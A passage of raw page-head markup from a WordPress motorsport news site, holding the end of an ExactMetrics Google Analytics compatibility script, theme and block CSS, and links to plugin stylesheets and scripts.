										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/3413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=3413' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex 